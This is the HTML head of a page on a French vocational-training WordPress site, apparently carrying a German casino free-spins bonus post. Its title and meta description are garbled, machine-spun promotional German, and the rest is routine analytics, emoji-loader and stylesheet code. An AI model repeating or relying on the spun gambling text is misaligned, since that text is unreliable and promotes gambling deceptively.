

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://universprofessionnel.com/beste-freispiele-kasino-25-eur-pramie-ohne-888-com-einzahlung-2022-exklusive-einzahlung-%E3%80%902022%E3%80%91/
body_size: 53793
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://universprofessionnel.com/xmlrpc.php">
	<title>Beste Freispiele Kasino 25 Eur Prämie Ohne 888.com Einzahlung 2022 Exklusive Einzahlung 【2022】 - Univers Professionnel</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<meta name="description" content="ContentJe Pass away Spiele Konnte Man Angewandten Erreichbar Kasino Prämie Bloß Einzahlung Benützen?Warum Zuerkennen Verbunden Casinos Einen Solchen Maklercourtage?Diese Top Register Das 5 Angebote Via Einen Aktuellen Freispielen Exklusive EinzahlungVorteile &amp; Nachteile Bei Spielbank Bonus Exklusive Einzahlung Große Gewinne man sagt, sie seien noch doch erheblich schwer &amp; nicht die bohne hinter erwirken. Nachfolgende Slots" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="FmXJom3TEYVKj_38EOPpKy3MMH6Y_6img-v9cBcOnPQ" />
		<link rel="canonical" href="https://universprofessionnel.com/beste-freispiele-kasino-25-eur-pramie-ohne-888-com-einzahlung-2022-exklusive-einzahlung-%e3%80%902022%e3%80%91/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Univers Professionnel" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Beste Freispiele Kasino 25 Eur Prämie Ohne 888.com Einzahlung 2022 Exklusive Einzahlung 【2022】 - Univers Professionnel" />
		<meta property="og:description" content="ContentJe Pass away Spiele Konnte Man Angewandten Erreichbar Kasino Prämie Bloß Einzahlung Benützen?Warum Zuerkennen Verbunden Casinos Einen Solchen Maklercourtage?Diese Top Register Das 5 Angebote Via Einen Aktuellen Freispielen Exklusive EinzahlungVorteile &amp; Nachteile Bei Spielbank Bonus Exklusive Einzahlung Große Gewinne man sagt, sie seien noch doch erheblich schwer &amp; nicht die bohne hinter erwirken. Nachfolgende Slots" />
		<meta property="og:url" content="https://universprofessionnel.com/beste-freispiele-kasino-25-eur-pramie-ohne-888-com-einzahlung-2022-exklusive-einzahlung-%e3%80%902022%e3%80%91/" />
		<meta property="article:published_time" content="2022-12-20T02:18:15+00:00" />
		<meta property="article:modified_time" content="2023-02-19T00:18:19+00:00" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/universprofessionnel.com\/beste-freispiele-kasino-25-eur-pramie-ohne-888-com-einzahlung-2022-exklusive-einzahlung-%e3%80%902022%e3%80%91\/#blogposting","name":"Beste Freispiele Kasino 25 Eur Pr\u00e4mie Ohne 888.com Einzahlung 2022 Exklusive Einzahlung \u30102022\u3011 - Univers Professionnel","headline":"Beste Freispiele Kasino 25 Eur Pr\u00e4mie Ohne 888.com Einzahlung 2022 Exklusive Einzahlung \u30102022\u3011","author":{"@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author"},"publisher":{"@id":"https:\/\/universprofessionnel.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.casinoonlineportugal.com.pt\/wp-content\/uploads\/2018\/04\/bonus-casino-online-betpt-1024x536.jpg","@id":"https:\/\/universprofessionnel.com\/beste-freispiele-kasino-25-eur-pramie-ohne-888-com-einzahlung-2022-exklusive-einzahlung-%e3%80%902022%e3%80%91\/#articleImage"},"datePublished":"2022-12-20T02:18:15+00:00","dateModified":"2023-02-19T00:18:19+00:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/universprofessionnel.com\/beste-freispiele-kasino-25-eur-pramie-ohne-888-com-einzahlung-2022-exklusive-einzahlung-%e3%80%902022%e3%80%91\/#webpage"},"isPartOf":{"@id":"https:\/\/universprofessionnel.com\/beste-freispiele-kasino-25-eur-pramie-ohne-888-com-einzahlung-2022-exklusive-einzahlung-%e3%80%902022%e3%80%91\/#webpage"},"articleSection":"Visite"},{"@type":"BreadcrumbList","@id":"https:\/\/universprofessionnel.com\/beste-freispiele-kasino-25-eur-pramie-ohne-888-com-einzahlung-2022-exklusive-einzahlung-%e3%80%902022%e3%80%91\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/universprofessionnel.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/universprofessionnel.com\/","nextItem":"https:\/\/universprofessionnel.com\/beste-freispiele-kasino-25-eur-pramie-ohne-888-com-einzahlung-2022-exklusive-einzahlung-%e3%80%902022%e3%80%91\/#listItem"},{"@type":"ListItem","@id":"https:\/\/universprofessionnel.com\/beste-freispiele-kasino-25-eur-pramie-ohne-888-com-einzahlung-2022-exklusive-einzahlung-%e3%80%902022%e3%80%91\/#listItem","position":2,"name":"Beste Freispiele Kasino 25 Eur Pr\u00e4mie Ohne 888.com Einzahlung 2022 Exklusive Einzahlung \u30102022\u3011","previousItem":"https:\/\/universprofessionnel.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/universprofessionnel.com\/#organization","name":"UNIPRO","url":"https:\/\/universprofessionnel.com\/"},{"@type":"Person","@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author","url":"https:\/\/universprofessionnel.com\/author\/seydina\/","name":"seydina","image":{"@type":"ImageObject","@id":"https:\/\/universprofessionnel.com\/beste-freispiele-kasino-25-eur-pramie-ohne-888-com-einzahlung-2022-exklusive-einzahlung-%e3%80%902022%e3%80%91\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/74baae0d59dd9fdb2efb2b309e0c23dc3d3d7907275db8942d7664e4fe186466?s=96&d=mm&r=g","width":96,"height":96,"caption":"seydina"}},{"@type":"WebPage","@id":"https:\/\/universprofessionnel.com\/beste-freispiele-kasino-25-eur-pramie-ohne-888-com-einzahlung-2022-exklusive-einzahlung-%e3%80%902022%e3%80%91\/#webpage","url":"https:\/\/universprofessionnel.com\/beste-freispiele-kasino-25-eur-pramie-ohne-888-com-einzahlung-2022-exklusive-einzahlung-%e3%80%902022%e3%80%91\/","name":"Beste Freispiele Kasino 25 Eur Pr\u00e4mie Ohne 888.com Einzahlung 2022 Exklusive Einzahlung \u30102022\u3011 - Univers Professionnel","description":"ContentJe Pass away Spiele Konnte Man Angewandten Erreichbar Kasino Pr\u00e4mie Blo\u00df Einzahlung Ben\u00fctzen?Warum Zuerkennen Verbunden Casinos Einen Solchen Maklercourtage?Diese Top Register Das 5 Angebote Via Einen Aktuellen Freispielen Exklusive EinzahlungVorteile & Nachteile Bei Spielbank Bonus Exklusive Einzahlung Gro\u00dfe Gewinne man sagt, sie seien noch doch erheblich schwer & nicht die bohne hinter erwirken. Nachfolgende Slots","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/universprofessionnel.com\/#website"},"breadcrumb":{"@id":"https:\/\/universprofessionnel.com\/beste-freispiele-kasino-25-eur-pramie-ohne-888-com-einzahlung-2022-exklusive-einzahlung-%e3%80%902022%e3%80%91\/#breadcrumblist"},"author":{"@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author"},"creator":{"@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author"},"datePublished":"2022-12-20T02:18:15+00:00","dateModified":"2023-02-19T00:18:19+00:00"},{"@type":"WebSite","@id":"https:\/\/universprofessionnel.com\/#website","url":"https:\/\/universprofessionnel.com\/","name":"Univers Professionnel","description":"L'alternance \u00e9cole\/entreprise","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/universprofessionnel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Univers Professionnel &raquo; Flux" href="https://universprofessionnel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Univers Professionnel &raquo; Flux des commentaires" href="https://universprofessionnel.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Univers Professionnel &raquo; Flux iCal" href="https://universprofessionnel.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Univers Professionnel &raquo; Beste Freispiele Kasino 25 Eur Prämie Ohne 888.com Einzahlung 2022 Exklusive Einzahlung 【2022】 Flux des commentaires" href="https://universprofessionnel.com/beste-freispiele-kasino-25-eur-pramie-ohne-888-com-einzahlung-2022-exklusive-einzahlung-%e3%80%902022%e3%80%91/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.23.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TDCHWV6P0F"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.23.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-TDCHWV6P0F',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-TDCHWV6P0F', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/universprofessionnel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bdt-uikit-css' href='https://universprofessionnel.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://universprofessionnel.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=6.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://universprofessionnel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ae-pro-css-css' href='https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/css/ae-pro.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://universprofessionnel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CABeeZee%3Aregular%2Citalic&#038;subset=latin%2Clatin-ext%2Cdevanagari&#038;ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://universprofessionnel.com/wp-content/plugins/goodlayers-core/plugins/combine/style.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://universprofessionnel.com/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://universprofessionnel.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='vegas-css-css' href='https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://universprofessionnel.com/wp-content/plugins/newsletter/style.css?ver=8.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-style-core-css' href='https://universprofessionnel.com/wp-content/themes/kingster/css/style-core.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-custom-style-css' href='https://universprofessionnel.com/wp-content/uploads/kingster-style-custom.css?1768730899&#038;ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-child-theme-style-css' href='https://universprofessionnel.com/wp-content/themes/kingster-child/style.css?ver=6.8' type='text/css' media='all' />
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.23.1" id="monsterinsights-frontend-script-js"></script>
